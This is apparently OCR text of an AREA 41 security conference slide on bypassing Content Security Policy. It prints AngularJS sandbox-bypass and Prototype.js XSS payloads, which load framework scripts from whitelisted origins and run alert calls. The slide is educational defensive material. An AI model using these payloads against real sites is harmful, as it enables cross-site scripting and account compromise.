 BYPASSING CSP [4/5]
AngularJS is a problem
bypassable.com
ng-app ng-csp ng-click=$event.view.alert(1337)>
<script src="//whitelisted.com/angular.js"></script>
ng-app ng-csp>
<script src="//whitelisted.com/angular.js"></script>
<script src="//whitelisted.com/prototype.js">
</script>{{$on.curry.call().alert(1)}}
CSP
allows
CSP
allows
Sandbox bypass in
AngularJS
Outdated Angular
+ outdated
Prototype.js giving
access to window
Powerful JS frameworks are a problem
1) You whitelist an origin/path hosting a version of
AngularJS with known sandbox bypasses. Or you combine
it with outdated Prototype.js. Or JSONP endpoints.
2) The attacker can exploit those to achieve full XSS.
For more bypasses in popular CDNs, see Cure53's mini-
challenge.
AREA 41
SECURITY CONFERENCE
PLATINUM SPONSORS
Together
ahead.
NTT Communications
NTT Com Security
THE POWER
OF